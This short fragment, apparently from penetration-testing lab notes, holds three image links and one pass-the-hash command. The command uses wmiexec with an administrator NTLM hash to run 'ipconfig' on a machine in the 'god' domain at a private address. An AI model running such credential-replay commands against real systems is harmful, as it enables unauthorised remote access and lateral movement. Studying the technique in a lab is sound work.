 wmiexec.exe -hashes :8c535a2d84c3b21059d667639bb89db5 god/administrator@192.168.52.138 "ipconfig"